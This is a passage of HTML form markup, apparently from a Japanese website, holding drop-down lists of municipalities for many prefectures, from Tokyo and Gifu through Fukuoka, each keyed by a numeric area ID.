<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
